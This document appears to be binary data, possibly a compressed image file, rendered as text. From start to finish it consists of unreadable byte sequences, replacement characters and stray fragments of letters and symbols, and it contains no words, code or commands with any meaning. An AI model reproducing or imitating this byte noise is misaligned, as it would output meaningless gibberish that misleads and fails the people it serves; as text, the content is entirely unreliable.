���������v�E�[�����	�a����1t�Q��ag_w�uGB�p�A5��^�Y�{6ا2a�~b�p���� ��b��`�!Fw ψ����#��@VʸȊ�"1�0���8z���+�tb��Bi
+�(��,C<�DSN�D/VS���F9���d��M5v8C�Si�I�7Ԙ#z�q��A���������Ji��*�=iDT�F}d$��1Rv �G4�PAj���5� �R�*��>ъkQ\�S 8��RQU����Bb���Y�@��.u-\raP������#��D1L���Uw9�2��L�.�#� < ����F�Q�^��f6���l�0�Aw�$Ɨ�xd�X�8֜�I�!S�v����q�������7�У��	6x�b���Q��
��B 0<�
�!�(��qhkp��,d 4!	3�#��"b����(	ՍGC�[ݒD�T`�I�,�� 	d` O�Et'�$U8�d�m mp V�&6M�P�\���9�}#Np���8Б�
�IA�=Z�x\D ��D ��8dw�z�?$B��!x AZ��  �`ޘTR�r�dz	X�L���q�{@����7�^�@Ԡ
��0�!k+�*�
���m�\�5�o�%\��Xt]6X�
6�����2ը6 �NF0���`�4 D�������
CK �BFl0V����1�X�c<�QAF)�	$��ɲs��@�;-��u��(��EșTyV�=m�P�\x �Qe|��� "h` m����]� 0�0p����l�@a7�x����d ��э>R��F�H�a���E�0�I'UJ�����Z7�G��3��94Y#�X�SZɦ̑c�<��a��U�A ��к{ JP���ـ1d ����4w�lf
��0T�)q�JT�*�za�V��z��«x+����}�6|Wh��z�O~V%*�V�`f�/�P�
�"�`��ؒ�]򲭸P /|�c��w��b�
������G����ՙ"�f��I�TB�Ր:h�^����ƅ-L�g��"�`jxr��Ԥr��@<j�SV��:T��s�/� f1�ٓ���^�	*��}��i�)�i��4��P�r����W5��yLی6�>��eCܖ#HBpۄ$�&�WxZs�l�8K���v�P@0�'i�9M�c�@kA���n�tf [�U%���gI�`s��;G8�+�
�!x`ޱ:b:7P�����ng�������� ���Lǁ��~ ����^�R�@�A;�˽w��V���{}��
}Q	����T�[YKn�lY</�K�3����1�Z�H�'pt�ꡗ
� O��E8�0��k?w�X3B���
Y��ݨ��L���P5� 2:�sXT+S����&K��.{Y�U��afE�0!�l���
�e+��t�ܵ��Al�`X��~Z���#��(��|p(�)AXH/bҎ%�d)ZOkzn�t�9�U����� Xm��V�_p�B����p� Ѓ��L'a�6� lު��נ�
��l� �I�p�i!���>���(� ��n�$���q;� ɔ�)��$�&��J�=����?P��i��W{��o~+ ta(G� K�QV
� W��-\!-N�laqrA�=�-��.�N�Q&W3e%g�%GR��.0�.�,%��! �S0�55C'+���s?���dO6�EuWgeU�TE�Cvt�=cEױ:CUdFW%U)�D6`j�d��<�3_�4Y�EL�;�s�3L�V ohMG3��'hox�WrhB�G��"K�X�uA�VXi�X�Yo$A� ��ys��y��Y�I�57�VZ���`z�`"�@k���z��`{�B&��J�g9�'K�W`	�9�K�|��x�a�|��\֖�6q}�f��}��}�X)��!�B~�p~��<%@*�E%�^�;� �8 u +ڳ;Q��m��_Go ���+��SQS���`�"?�? 4w�/����r =�q�q�.�rKpfK�1cr2�,�U�r�0GRG0G�R1 �r;�>��� 98=�0R�S.1>�w�EV�?ԔOhuX�TZ�3@E_��q2d����eY�E_EF�frV o�vp�3n��rŖk�4YpW�""�� 2"1 P��p�i>p�idS#��#�4	� =�	�jA� �j�I�u
��	ʘ\�p8N�:pZSb"���G�t��r��KO1��9ސ[����|��ltm,�,�$�}�(��\�E;��;ܧ}�6)���) �X^�x�s��B3��*l F`u��g��x_�O���$ЏD�G1`��>Z���OaA`b��r-�-x�-�wQ*�%�f"�-�b��&gE�@�@�r�A��c6�<iB��/pE�SC?�;�RFuJxeS7u?Du/�3h�b�XH-�VX��a���O�t|gp7w)��reVm	�|EYP5��ui��wtTG�V�)�K ��x�PX��X��6H �&���u���Y}���@��:@�����8~��6n H��y�? ��Tlv����{�c�&'��K�m,@�T}��:�'�"7�LQ��M�y�ܥ��U)�T<�<&�Ý.q��r�J�of���*��*:�����������Yp��+V1,�p�cc�B�kQNqa�y�J���.�2"��#�Q5��-E�zYP&����U0�4ID���t%
�/��@0=
�E�F1Ng�heC:JeK�Y���!BV�A ��eVHUK��-#U1�>��tqƆX*WO��miN�n�3���)XC�w��Q"P�i�"��^ۦ5�� ym�Xf[	�� �i�����A�#�����9Z���Bp]��U���%[�zr�m 0|0��"��y���[�����('����I��#��:� ����	�t(n�'�Mݦmb(�� X�����)AN�4A=�I  _R`�	��X��퉼��h�ܺ�I��0�,ea���"�	������/wQ�1�'�Q%�%�-6��Q�b�Q��D�q�8)0>�,*j0�v�E��1�d6�E� {�::eNDR7:PX�vp�b�S�;�hO�Sg?дF��G��h�gZeO{5Q�SK�:,gjz��/W#+�u*HY72�	��6hk����Yw��v�����e��B@T�6��"ZBk��c N���%�'�<�7�'K��9���7'Ц���	��	����	��(�e�������ՔM�4p��~)��
��⎬r@��K��w���� ț��_��_ ���=@�Q!��	�O�,�	8w ��"Q�* ������Gpfh�l*R��Ԃ���as.u.��5�c��$dv0W��B	��1CK[��t��	�*[eO��)��`C�E5@�$@ fV�cՕ5ۅ8�qeS�Bô0��0�g�D p�ć<����ø����K�*�f�X*RJ� N�8m 40�;�i�ն��y��	a��'1�	�UR1%I��z_�6_ c o�okq??@`�5���J�z9�4s��|�鹰*}�xȉ�	���������ާm�3� ���c��Z*�/�^��*�� ��L_�K���ɞ���p�G�G�JA&�b`��[��^q��q|�?qas�[�>�.��K�-v�'�1�.i�&�-g��/l�b1s*�s$0�l�/����=�V��H�a`E&�H�Tܲ7�D�Xt�lG�!\2%��TH�6�Vva:5yWg-�F+g�30 lćcj�t$]���HX-�/mă��uXL\�g�X:�	I�)7��	q;�?�yrs��89�jB 7.Ɛ�IP�� _ .�C��H�\0�q�b��G��c֖sK�V頃���o�i �댰*���x�!)|�}����h�A@�t<��~���E=���2�:��~�x���o܃��� '�]@tP��B�6�T�p����RP�����ax�/�
�*����zf� 5@��ʦ�AR�AKp1GG�A�-�cB�3��d�S?�BMg�O�P0 =ZuK��lG/��q��h@V=�US�vLdE�aQn��j���2�< h���g4�_*ea�M^��M�A�>#3�h�,bĒ�9�X2�'.$�V׎�	,Χ�`�0�\v��je�:����w�A�6*np�J�¦�C־w��P�����K���,�7�J�_�<�q��4���t���P�׻��%����*���.AnQ.�N��U�e��G���ٲ>]0pwO�k����,�������9o�r�.%yf(X��6 �#���Y���-s�R63�����������{1CA��!�E0Q�����;Z".`t�a�4<s�M 9c�_�U����������Sgr��fUV)���^!y%�F��~0Ɨ� �����D�
�"�	�4Y_	�Ԕn+�,n����AA0�Ce�e:eBB:IUU1'11_���rccSH\^#=#%#  =T= ��� �����v�vy+�yyx,,-���i�i||؍���4�90������
������|~|�´ ����
Ɍ @e�K��ď�`؀��Ƀ��0��ɑ I����-S�|	��&Jr�ܩ��.s���ACD�:����:*�;=J$� ��	��p 쁳&�Y�V�	K�بQC�6�@����86�.	�V�`G��p�H�D0` ��ŝ�3��@�!�g;/^Xmg�;W<�@����˗)��q�6�;~Px�D�����g�`�o�M^�Qae�:*T�`b��)��H�]���5��@=z���N@���#P�^�b�
`��ўb+)d��!\�F?~$�`
6�`F(�&h�r�AM�1�O`p�H���&n��$� *�P��H@���2�h ��?�PM�C ?���X�H#>���T2�>4�	)_|r�����r�0�'��E=�2�. �S D�K/��R�1�$������8�H#�H �7�!A�D�會�4��N<��SO
lʎ>���I� ,TA
1$KD���F���? �!��I�
�L0}$�K4�DN���](��A�b�QD!5�OI%.T+�q�	�B�쥻�Y�n1�K� �*���u�A������0����e�Nd��ҥ�X�a@�d]���CqFUɘf�Bj�ɇ��vY��Q����U����q��νۜҩ��]��tӡa�thؠ�L�p�0�f.|�yƚ|w��)��3��� ���v�������Rh7�^�ɆM41�I� ��p�*B���H�آ�/�q�2x`��E���Dr����,�<�d0�$�� Do�b��1��EU|9{�H�Q�*��J����b��D@�1}*��3� ��+�M6M&"A7ऊ(�4�����)>�lB���oB�ۚ(p� ��l�21D�C�j�D��~�c��#�*ְZ��dY4����
�D	]��r�Xt�#�LR�!�� + �C
����,d�׼��8a	o���D �� ."�A��'4l��Y��`Y�bs�"����e0�l��Y�i��h\�4'�������=�YOm�r!�agxN^���-h ������ѩZ!�c��D� ��b��st�g�Oi,��Ѽ `�t��,�z�[��F���"��2P�L	
.8�	�p8��D3� � �"(Nq��� � �#�E����j<��P�"��	�`J�& �	�	�`�e(��]�Iw����	���`ȩ! ���ԋ_�iN|"Ɵ
����"��=l.�{m� hP�g$c���@�Q��#����0�)�A쐿��aV��E@���Vlx@I����d$i�K��,f��Y��ހA:p�\��tQX �[N�A	�Bt�P]�� �d��7�_s���r����{�`lpC{��apP�"E�G�L�p�-be3��L�F�,4�㻔<���������}�4�P@9�M}c�i`@j����X�̱Au����Xb�imk)p���6\C F��วC�Ұ= ����ܢ����n	�8�!*U�����Pd"��FĄ\�jD�d"�GH*Ғ&��Cp���&6��	�n��C2��S�.	O��@!�P��SP�|0�5�# ���~������1 =�A<��B�k �z�jR�qR2H�U�S0�x�O��5R},�9p@ʁǮ��	�Ch%�l��UJL�垞�XC�K����J��Tr��.l0(L�`ǞB�*K1�	{ ��+,w8@��-�@T|�V1�Kp��{9������d�-K��bs�,V�2.pAb��f�FP-�҂NZ�
v@�T6�h��q��n�C����l3Ά$�>F�
k�A����hO{�e�����<g�-Bk˲�j�k#�����������-�����ҝ[�Zy]�a�}� �>�!� �G�� g#�"��1g���5|�B�� ~�gN��R}�����7��А������� �'�P�R��_�@*T1�6��w�ņ��O�%��(��aP2bn���ޏ:���!B���F��;)/��;�����٠�
z`sd|AF��Le &�� ��`q�%>�����.f�	�����0�Z\P���a����3W��Uw�e��=n@��k���"�a�a������f��I�X�g4 �V3��� CZP�[��>�vͯ��Ͷ������lr��H���<�� ɠ�7�)�y�S&8G�SC�
��q�f]�����2����q�o�Uo�F]�d]�6!
R��!
�P �4.*�p5R9H�8 qW#G����#)�9�%_�s
�P��P�`r�� 7,��P`>�  �	�@&6�s�a� ' t	�<y�'��^w�s'I��sbx� <B�Bu|�J� c�EuO2WwR�=,�Dg9� a���00 \($�0�	`��X��dP��Ce�e�]�u�w(�@_�e_�,Qx1�,B�,�BA�x9A-P�.Y�&q���w���r �w� 1��0N O�V�C~�/�W�/`D�!5N E�i�}�{�1X�|�6,� s|X�|��&2��5�wI��Y��o�.��}�4�5~����}��@�[�6Dn���A3q��'|��/P9`\� 2]�o�fotӀx�8�QPX�.pGp��p��K��&gL��8�dL;"$BB��M�Er�0�� c��P��;h*7��	�`�$5'�c"Hx�m�k�D�<nHtv̳tK'([>�)7�z�.h(�@c2F?�cQ]g<�   �ar�^� �vpJF�r"eu�?�X���wZvf�(1,��S%����T�(f8`�f<��f[�Su�E1�.�`A�zc�H8�E�" �>D�wY 5ĉit�W�7�͘C�D�0D�1�5| ��Z���0�R%s��|��R��k	JY��*I��}��}�fm�1@^���~�Z���pd��j�qlP\
pJ�"`�����������!e�`3P�&8#�"�$L����3�7����Hp9�S�eW�M�`=� �P;�M;�_f)�E��Z�`4�n��]��4&H`&2�;\�
����O�d"6��'�t��(eu�E���� ����0��-�@�i%]ԠA0 yp^��� ���"tTf��8l� a��e+a��)�d��Yfe֙h�fl�Ah�t�-�-�0gKqg`1�A���is�w�C��z~�h�(j0�giSi�(DN �|5jE��[��a��j�X2,Ѝ��*6612����k��I�x��J^5l�U��
~��}��¶D3A�~���H3�HI�uBW�I���a*ho�]��JZ!�	"�47!�p'�%"L-Jq(����p969M7u�����d(�_����Ó����Z�	VP�N8G&2�;S�&^pk�ĕ�^PÀ<lXb,�b� �e�Md�91��pMd� ��*�Or�'�Y���<^�(C�p+p)�R�����J�B�+]� u�����e>e,����r,��x��f��A=���&�ǚ����/SN@�bVs10�I�s ��C
�C0��03E�gE��!h�C(�I�"ka�X0W��ZНW�u� 2�)�� ��uy�w��g�?���6@��[�u�*n��j�[c�Z���*|
��ĕ��	��(�	���]�Tv 8	���"rG#7�$xL�Ģ!����  _J2c)Kc.H?�F��L ���er��	U0s���H�%��;r�S��P�t��G��Е �Y��\8���g.�M۰�B]{��uu+t��tj���`?�4�w@=���x?�0wS�Rl���wl��jF`< (Q,�Z�f����ɩ��O��AL�T��&��-#��1�^��2DhS�C5��hn5��BD��7dzI��0���q���q1^a��1��I�a0k�������|P�  �) ��wP��U��oԞ�ѽ��	��a��ꮫ���l��UX�I��6�Ѡ:���Հ�����α�%
�7�jxP�N��'��%����#20R�qu�i9QL�`ybˇ$ ��#,���	9۳J

K)9�D�\�'HgҬ�tI������Ӥ_fu2r7:iP$��d��X�x�aY��2r�2� v�+�X�O��ug+ 4?pS@`�i< �?x�g�z\f�����6��m���A�|��"�zp>�G@�Ri8�h���Y�Xp`�xix!0Y�C�����0i!��{�gG���{���X�յ���ƂR��x���R! �*/��.sI�|ʜB	��Z�B����,��9���.�̯������4 � �|��Y�K��%�O��301@aL^/B98r�(�8 9�^��^,��b4�L�`c͆X=pPH�9�
�$�JYrN(\s`Bs.��6T�NQ�\�8l�"��^IFby�װ 1=�iY�ڐ*Y7>����&pVDɣv�1(�H!F���,e�0Ŵ����@po��u`�i�_fǂ;�ifi��F�x��kF�m�TpVܲ�L� �����AC��iF��m�k՛=d����~v����iY�{��{�UjE3���j��|A@!#�ٚ���ړ�*�Ib@����ԧ�Z�۹m���Bo�B��B͜��������~B�h.�� �
` n���[!��y��
 	 :
.�����ǈ"�]9,Lg#��#�n �Z�m--=��l�',EP��>�9>��B�Þ�s� ;]���d�#�d�R�ȓ�Ơ>����?<����$M��LG��b�ɼ�p����@���t-0X`�ib4Pc<w�h� �Y���}Ǐ�r<�a�@��Sy�@��f��xAP%y��Ae! �AD� 34/*�h�55���o��=>���/И�K��]�����A��{p���U�ʂf��E�&>��7>ʀka����;���T����̲��̹�BZ��*�.+�[�e���ǭ{|C�XjӠA6����� X� � H��j"Ҍ��^!�#L��1I��>��3 4���?���^�<��+� ?<��Pސ�HJs���;�OraT�&%e�p
�X����#�t�ۄrDL_J,���d���I���%Է o�Tp'�t, xv9vvy� �TT%��` %? �l��8FgFRFfF�<�������<��8@7��8�@���J��]]t�J��]\=�=#�*K���>��HK5oN5NN"�"56pp�655"�6 � \���,K&Q�p��^��p��	0$�x�N5l�U��<�R*�`�$2X�T`y�NM;��P @�SL�b4��b�1C�`�R�+�PڣD���Ve��鏮_)l�@,Ǯ�Nņ�ŋ20��O��x���˷�߿t��m���(ONĈqcG0l�,��d`��Y�"  �93��������xb白�Q#G� h9{v<,Z�`@F� :HX����I�TyR��7nbT��F�wrdL�0F/>z��a�C��9��?ێm����A@�?�!C1Dr�-Ǉ|�FrA0@L/�Dr�AW�d8S�@� P��#� b&�@�!y� Ad���x�P�J�@2#XR	�`$ �'�p��b
�̢�+���+���
.���˕����� ��1\,4[�0��e���q�>�C7lA�7*���;�| =6��>��O��`�?��0�AY� Ce��CEQ�|J�E��i݁M"�f����*�� ӃZ���M8e�#!D�
BE FQCu�R#T5�S�PM�FIۑQPeEWd�E�Y]��UR=��e�(� }�a�_|������`
 b.(��b3��'L�Ae�a��i�]6Zyv��1�j�! \l�q�~ �@J����~,�G0����4�t�}!�uU0���;O!�	'���9���
����5��o����,�������X�q\��3u��%�b&��bF�G�CH0��4��#��I�>���'�߁�7�qJ���䳴"�,�Ti������t�C8���](�L��t��$��	R6*l�B�*��DB�{�D7,�?���A<�
��?Z��OPåYda�p���dz��QF`�Va�����7�#+R+B��M5pů:�/�?IVRJУe����H��B@�d�#]Y��խ�0�wʪ�Ղ4�]��FH¾f0�A� �-.xB�e��@����L�4#�Ј�29D��2֚߰@c������7��OJ��
X� ��l���w��7\���Y��@���c,��O~zÂ���8"� ��>.@@��K\B��U�
<Y�"�F@Q!n?�[�f�
Ѐ-Pz`<X`�I��Kh�p�K ~Ѕ��qu@�$W&Q�I��%�6����0��%��t@�3�q 4mbD����qL`|2�l��7���r���q�d� ��D z��1�C�L�|�:��&B��lD,\IP@+T�$7
��*;�k-xLN�����W5�߰F�1)I��S���b+-F9��~ ��\�[bW@����]
�K�%����uL��.��	4� �\0��2"�>3ՆA@b>�!>SϤ�?c�j��D��a�Q��p���fd�	�3 d��Y�̤F9��_܀6���qc@��Ѓ��qO��2� �?,Ѐ�(�,���Zk!�s����ah��u����<z$$M��D��X6;��~�f� �A�RZD�0����ǡ��UE*&�9(Y麲�啂L.3�3������d@��]H��F �o`�!��'����/;�g�C��5��T�5|��(����1x�܋�>ˇ�i�T�
G5 ��T�! �F����A.�	�n���xX�"��"���� � TX���`)YG������� ����@/8W�������?���ڀ.UB8����P`@;�6���(�3mN�V/Cg��f��!�Y�P4��cje�"D�(�8X@ �:Ѐuq�:�q�	
���Z�r@�$}.�@a 4(�Z�C�%�����x5�"&�4ɆXR�� a@�E�|���-%� ��AW�A�4�IF�$����xTJ0�M�A�p�W� �F �t���������0/��_s�X*�p�c���J@�2��#o�+�F�~�;'�c����>��%̃8?�`NG��Q�p�|���%d�>�8�	�1�F^�A�����"Bl�V�6�_Do5H,hA&�ȟ"^�a�$�5J�k|�P\P�R��	�o��b!r�7b>�l�#FYU,Ђ2d�.;ղ��e�{�+M�@�~1�`X�b���FU�����4D7�y��+�3����h��{�H�ۨ�>�Vt�h�2�L��c�h�Igz
�=\��0`=Hkڟ�:��4`������xv}L!<9��Ġ�Pk[��<~�Y�#wT8��V`�B���!6~k�(�o\ڂ(� PB���$3(	I��\��}]�{Wݾh���oys��e&��?�L��;�#��o����(H���X�R��<�<G _�;�!Ga�SD��s 1�p�d�2<�"+�1,.g4�b#�s<W��bc4�@�#� =PcT )ec!u	0d۲C� ?��[�R2�d5�8�h�vh�A5�QM`T�qwJ���B�Qf�Uov7g���Agr` 0 - j��|yJTh"3y���3h�`�4� .�E@3�!X��_@F~4��X?�^�u��vKTGX�2a�G�'ʡ� ʱ.|� -�lb|4�b����|:AI� 0pcm&r[$� '�+W@0r�Iy�79bs�e\@R�V$J� ��~�P
��$fPK�G]�V]��]Z�]]rq o��%�6^h�JP&̤FV�B*`_�;�5 �
'(����s(g<��( Q
W;��=%W�$8����4*��0�r�a)��Ts/�r4�a�*,!H&�]�f6��Q� 4vO��D@t/�d&� k ZH_х\X'�1.�"v�pA�X��f�uq/�� M fB�/O�U�T@�B@�T"�xUxU:d��s���U4 jb�z�Q�HY��%#��h��2x%B@�V0��E�q3�FS0��\�i�Y����>uD,�{�j��E |~�P3!khsH3�|�5JkS�U[0E0�+*�!�#P4���CI�P~֖8'�`�$K�%9R�$�Hn��
�SR�[�ߥ��9��@ ����\`>  $=�(N�;��6 ����� N���I(�4=��G��`��3a(�=�D!>�O�dY��0+3i�;A,Ec!`h�.�+�Ԝ�|�9,�b,H��t�,��t SY�V�u;�R?�=DPU� � bd�A�Sg��h)^ʖ*��GU�tI0'�;�U�aC8�U�!Un�0�` �j�HD�����V!Cy��&�D�7��0 ^���310�7��q�1j�>�1� D㊍��4!�a5{��� �0P�7bPŗ!) ���!�����6�T	�b���a��+"�"�G8�v"@b$��Jn�f�$�z
�3��p��ǭ��9�8L�Fo�f�b�ʠ�а)$�B`��)�N�_G(��<��e�p��q $� $��߳P�,X>��A:�P�B,�P,<!�#cP�6Q5:H,�s�6#?EasJ��[��%
]�u^'�O��1�*A,
e:� Wƥ[Z^� 
@`����ByIOuyy�k
�8�Z�C��sv�C����{����O���g�&h�w[�Z��1��"]��WX�F�Z' S r�T@����z�1���W��Z �*�Z��C�~�7�!�Z�CP��!��GJo3	�Ubc!�!��|�g�9s���J��Ь���K�]����#�ʞ��9R���p�&:�Ǐ�6��E&���l�o]�	�}�������p<� N黁��_5P;*p)!�O*��&�b��2�A�Rs Uj�)�r/'?u�"�?G?�h2�ah�E�УC���`�d,��V�uP�OXy��rkQS�A�b�Gk C�M��s�O�w�rM@�;��{I7$Wx��f�C��z�����G��Ihi��*���������i{;i6�W��W��������X*�2bS5����Yi� -�+�y0k,1s�3�1�6GI��#��I��wH��| �Ê��u�>�m�	t���Kf ��$��Jg`�ś��#%�Hݪ�n��
�V:�+��@o����e��]����	��%N��p�q�9���ؑK�0�q�QE�:�F*A*��-�Q�:+0bł+,�V|<9EvP|�s?���(P��c=�T��VY�WɮF��OZd;�uWxAb7v蒥ei�h��`jvpPpTO Cth�pJ�m��k��צ�!1MLgbK�-�z��{zZ{�ZG�D@�V,�4_�p�x4�A�����j6CFf�~�z^p���;��7��xl���A ��+ȗ�KȅL��|���G'}��|�|l�
 ��?�-`+�l88�@m>ER$�
gP�KuP
��$��~�]��ZRbn����X����p�㵟Ŝ^?�o �M�%��Q��:�8�#N��M���Trk��la�á�b>��rAwp�Rs!�G'E�r �PeP";��"�'�B��P�m4HcM(�La V������]��K�Rh�a?�:� i�vy�=��l7l�B��paIpTU��r�>p�Qe�-��H\fb�0��C@d B u� R|����qDG�ѧ[ly�52��`�4��2,���*��1�z�W�8Xf:�q	=��3����YV�Ǧza0 ėW`y����4�A�7�VȪ����k\(�#:! ~��!Bm�K[��	�����~�n�nIR��9�WK��]�o���^^� x&�}^����b鱽_�tp�J��3���<�eM�3a­�������><���/���r(0PGs�&�%���Ƿ��z�( L-��A��-�7���8{$:-2�A�AM�?u/9|I����/�S�'@0_�)j����R�ħ�0mVr� = #�{+���!Vi+�	��!�^5�w�B9����WH��4Oŷہ�U��MU.9�����96��i��|m}���$c�kc p{�a!#{H���.�++�W6��6=�v\���?�R�8��؍���k
�d
�J��ɼV2%ä�9�ˢ�����Li��t��_�r(�_��pҌ<��(I�~������!�����B�:�P��?����=9�2�ݻt�$�����l�[a�+�-]���F6�Fv���d�E��j�]&w2��+4��N�fAC0~����O�s�U�� O`����wJŊ�����l��WԾ����(�:.�irP�V�(�9`�{��̱ A@Z��ՙ�\vv���(vy���v+�v  yXia,xWW (�b#(!w	��!�T%# %��`%`  %?JfggF�fF�R<F�uRu��<���<���7��8����8�����@��8@@m�J��\�t�"�G�?j(t��IN������2Z�(�bƌK.9aÄ"NN8p C˗.)`�p �l&șӥ������T���*%:"�SNQԈ�UX�V`���$��D�B���w� �
L0?v�8@S�\�,��MP3A�P�	z�y�!ċ�(0�����}�@�L���˕��1�@A�&B�<�C�i(If����đ/�[o8q��@�[߻y�����6 ���$d�� À20�0��` 4h���x:�ɑ���<��+�ġ>��#��#Gz-�0@hU$!Z_��'ȱ������U��^T�9� �0H���H�AY၇#�"�  �`�T0�h�+- ��#��_-��&-�RA(d�2BZw��BGh�C'��� �R�-��R�Zl���� E4�4����4S�f0�6F��6ݤ��9��'9�3=��#<���t�A\46d�1���z��F}*p8!�Yl��*��CK1m1K2�	�u�L;��`i1E�(�0T)fe�)D�� ���ZX��V�ʌ�L2JM��×_�EAN ��s͵C^;l1B��,��f�M,�Xd�,���iƙ��������p��	�&�o��&n�y�[�n�ᶁr�W�d{p�vp��w���Y�"y��B�����} �W~�����,�0�P<!��U�P�n8��	~!�[[(�����,���AƵ��H�ܓ�W������ ~G�7��#x�D&v@ƴ^]�$
��A�>��@�l5�,��K�t	�/ ��1mF�5ڜ�3��Q��<����tO���#��
�;��Ģ��!��?xaPC)�Б�5h��҇����VZ�Y� �
&�t�쀁K,���M|�5���a/_~%X�D�R��2V���S�!����XP�`���P��Qa(MR�[r5���Ws�@\X�-��.��U��"��h����2����`8�!e6S��4�K�i�@Dո�'�@k�0�����MȀ��xL7ǁ@qt3���}�����a 2K�w ��lg*b{���%�h��ܣ�� @O(�ت� 	!��Z֐�5(	�O:0"	���
�&A���-X��@��AIH���:�2��CJ��F i�Ѐ*& �a	*H 0�I���s]�~�;��;��3��0�x '5i�<�ӝ��;y� ���Nv*P�0����,/R킀�0e�=�!�����OI�!���R��"�Vta�Kl�����&2�\�ؕ�&��cQ�P�b��9EF7�J'���
��
.�  g�Q �)bWNݢ����K�ʮ��K. �	`����0��@� ���3X��UЄ&5"⅞�����5H�Z���)"g����S�ߜ�Z����?H@?B`@���o~DO'���==R�ݎ�����O������_؀6����k�,���P���T��	�X��8��I�`W�AD$��a�	C����]rq,���p����8���@f�hv�E.p��`�w�@��2�DM#��N�HF2�)�f����7��B��w��G��w�xyY��}� z�����)�t!%�ȷ*���d}4i�^B����~*���<*�f��(�S�.� ����)��&��@
MF(��S�E�&��n�D� ���W|���r�;�@0�z����_X3y����C��f� � ["��ĉLQ7H8N]Av��d19'��s �W�F� 
(CNTXЀ;�pv�N���t�,��S4,�'>��� �XA��j��jE��r-	9p�?��9Z >>��niD���H(�B�@�J"���n���� ��.5`�)��!� �Y[Nf	�kم0���`0A��C�|�d;k�I�ᜯ�Q'�U�N�Dg:}��� ?����� ���E��8��hF�p�%HOU)1	J*+��/&? 1��r��W=���:��%� �C�
��k*2Z#\��lU��v� �1P��X�үj�t
�n]����+�XLeR�_��E  �SՌ��~2�ٵh�\ VB>�
��N0$��NNnD�g�F͑�q�#���fd�#_�J�2#������h�7T�<��{>��+ui{�,Σ�S�A'8d����*�b����'�x���mC�,� ��]�I��i���@K,TKE��)����`m�@&0�<��*\	K�jQne*3l0F��}�i��v��F��ݦ��WM�&��َ}�IP��o�"<Ã�(t�`�"Q)�R�#q����=!Q=��q*q>��>-A1�bUQ3�	�$}�TT&���9M�r$@ɒ/�g:���(�RS1�e
5��9j!�2T;�@BR�
S�?��M,R�e���:`Fv^X0X\U��Z��!�qD��mVQs�" �q�rXEz&s�w��gZ����E��x�W��5�5����q������GGCY�`%��X�QSjcuj
r_����A��e�00 ��
�#wT7v�Idq ��i�6$�|�5$��|��@Z�
���@=p2�g�x�]�%~��#�%�v^?��#_��&i�`;��:g��d�`ou@�N�N}r���$���q�N �p�J��]�.'P��`���$�=
q*a%�a'�P�>Ub�+�c?�e��rN�$��9K".0�/.�,�p���"�S8t�.�AT~q  ��ts���TX�T@�AYVXX"U�QU_���UM���A@$3 DP�q
�UG���D�!�q�%Sx΁E|X2qh��K�&�}UC�h���Ȉ6c�3>Yv�ix�=�Y�׉�t!�� ��z������
+� ��i1r7BS7��{5EAz� A "ɧ	�KA����`$� 
5�rC�|�}2�w�7X�}+�"sS�����Lϔ&� �'g���u&�y�R�M�t;�o|�;�'��_�2��P�����ў�B��ca�1P�ӐP���L�q�!x,�OB?*��NU���B#P
BacB��472�+P2�" S�����OQd:��R� %������SǢ�e՗+Jee*g
�e+� :  "P��c��!�]U��U/�0jh1G�P�p6gg�>H�V��KͨEn�gZ*xxWQ�Ew��~� eFX�(y�ח��3:�3���GZ�i>49`{+���UjmF�x!3Tf�
y�{�U�7(	b�-���&$ŵ\��|�Ja��ݥ�S��8�Tc��׌@�`X@�)4�C�:]b^�^�'ѩ�u�����n�'�ӎ���;�;<0(��;�Nē���(�bp�s=�����=���p��N`�#���>�Sb/!�~��B5�?��/7.��"�AP�7�ВAV?tv`� �_n� �dr� >��A�X�+5�i�/d` �e5$�^H��U��Z:` Dk#]����qW9_�5�Di�l�w\�nY��H0��Wx�x}` C�������A3�gyq��Y��%��{y�3;S3�H��z��Y������9�Y�9#IB	���x8������͆�Y�^Gr�r ��Eu��8�i���%�4n̴LJ���:o�M�F�����^gN�sM�`��j��_�H�� H`��i����<]��=a���=H���5`9�Kp>�)Q0qQ�+)�T�B���r�iQ-�T�k
1�'>Ȓ�h!_(
,)�˴dU׽=սK��.�+�e����b�d�2cXh�0O�!��9�Gd16�l��1o0ey2I�g[ږ?k�x�2 e��M+ev\�1y�V3mTq�i�(4�p�7��{���1 �w��6��w!_գ@�� 4��i��/�{;
v�A�d@X~+�a ��S��[�\&^a,	���2�i�7��3�3�@T�T��J�^��np"M� N�����d�s�����o�*����k�p��Om��(�������O�=��a���*5��-��+Pf(���,�\�Cq���;�Ka��R�[�K���ü$�
%�T� B)��T*�VGe�	�& 
� ���
�C<����f|�2�faI<wrv�h%�oE� MW���E{WS/��-c"�E����� ���i�GISGJ�G4�l� 
b�VSjB�!:�Gƈ���Þ�TS�p#-���|X  ����� S�{�����20L"��k7�P�����@�M�	���^����:�&N�3'���@����p����c(��;��L�cpq��3���\1N�)�E'Q�-AQ2a/5Q�����,D	����%y
xә� d�P,09:db@�L2�w@����B��;!�:�++tX�e�h�	lU�<0��G��2KV.0[i6Z�D�q�3wg�>vW��A�և(���M��}��ч	��z@�h��Њ��7,i�G[;�qG��C,��Ѳ��z�H�Z�чk��"�vy��j� ��|E�#apᡚ�Gb�˾!�e^p�Ʊ��b`�1�yp��X�*nn��q"��Y����n�s�r�����_��ɴ�@0���Ntm<�z<x��y�O��fP�6�o��PE�س<�	?h/�����Z��<��z�#EA�VS����K*��T���Q�+T�)�t��S?O�/�9�e�����<ܘQ�>T�l 5d�0d�c9�sG1�~M�s���V�W��Mз�wqH2���x�������{ۦ�gy+^�Y�8K� ݁ �4�W)B���pkr{#n��c-��(��N���
Z�Z��g\#�p�!�^ ��tp3�4V�:��4~0~�G�@���Ĺ5;� ��<��������'}r�E<I��M׹K�q���3OhppYNa�����*���[!���t*�P��P)�PW�>r��+�s�	�Z�$j��Z7.����[Œ$OAJa,�pA�R.���)'���4��BE�4��n@�	�霎S�Ue�UCDQ���!Pz1e��~K0g�q�=˖�������� �2P޾�2��0��\�UÑ�Fndis���j?��F`�ZՎ��qk����#����s�TS!pƨ�n�Z������s@9�B=�>���h0�Pcio$8��9� :ظJP�Ѵ~��~� �<.�����&�X�j������o��ɝ8@����J�]�5��������5�5��N*6N66KK*K���>�E��^��				�w�	ww=�#��� =#%��#�w�( ��#� (�w%��=`�#=����������������w4pa!G�20��ӧ�C�#J�H���>~(��$C�
